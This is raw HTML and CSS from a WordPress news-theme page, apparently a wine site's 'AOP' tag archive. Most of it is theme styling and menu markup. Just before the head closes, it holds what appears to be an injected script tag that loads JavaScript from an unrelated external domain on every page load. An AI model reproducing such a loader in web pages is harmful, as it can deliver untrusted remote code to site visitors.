        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc8f01;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #dc8f01;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #685648;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #685648;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #685648 !important;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dc8f01;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dc8f01;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc8f01 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dc8f01;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dc8f01;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc8f01 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dc8f01;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dc8f01;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dc8f01 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dc8f01;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dc8f01 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dc8f01 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dc8f01;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dc8f01;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dc8f01;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(220, 143, 1, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc8f01;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #dc8f01;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #685648;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #685648;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #685648 !important;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dc8f01;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dc8f01;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc8f01 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dc8f01;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.ihavewine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ihavewine.com/tag/aop",
                    "name": "AOP"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #dc8f01;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dc8f01;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dc8f01;
                }
                .tdm-btn-style1 {
					background-color: #dc8f01;
				}
				.tdm-btn-style2:before {
				    border-color: #dc8f01;
				}
				.tdm-btn-style2 {
				    color: #dc8f01;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dc8f01;
                    -moz-box-shadow: 0 2px 16px #dc8f01;
                    box-shadow: 0 2px 16px #dc8f01;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dc8f01;
                    -moz-box-shadow: 0 4px 26px #dc8f01;
                    box-shadow: 0 4px 26px #dc8f01;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-aop tag-91 wp-theme-Newspaper td-standard-pack global-block-template-1 td-royal-pub  tdc-header-template  tdc-footer-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://www.ihavewine.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.ihavewine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
border-color:#f1e8d7 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:50% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
padding-top:10px !important;
padding-right:14px !important;
padding-bottom:10px !important;
padding-left:14px !important;
border-color:#dc8f01 !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_7{
padding-top:6px !important;
padding-right:10px !important;
padding-bottom:7px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #606060;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_7 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:20px !important;line-height:1 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.ihavewine.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Royal</span><span class="tdb-logo-text-tagline">Pub</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
